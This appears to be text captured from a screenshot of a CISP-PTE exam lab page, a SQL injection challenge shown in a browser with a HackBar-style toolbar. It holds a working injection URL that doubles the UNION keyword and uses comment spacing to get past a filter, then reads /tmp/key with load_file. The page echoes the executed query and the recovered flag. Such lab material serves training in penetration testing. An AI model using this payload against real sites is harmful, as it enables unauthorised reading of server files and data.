 CISP-PTE 认证考试
10.20.30.80:2081/vulnerabilities/fu1.php?id=-1')uniunionon/**/select/**/1,load_file('/tmp/key'),3,4%23
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://10.20.30.80:2081/vulnerabilities/fu1.php?id=-1')uniunionon/**/select/**/1,load_file('/tmp/key'),3,4%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
基础题目之SQL注入
Home
当前执行的SQL:
突破它拿KEY
select * from article where id= ('-1')union/**/select/**/1,load_file('/tmp/key'),3,4#')
标题：flag{b6ba098e66714adc57ebd2eeb716e57f}
作者：4
内容：3
Copyright © CISP-PTE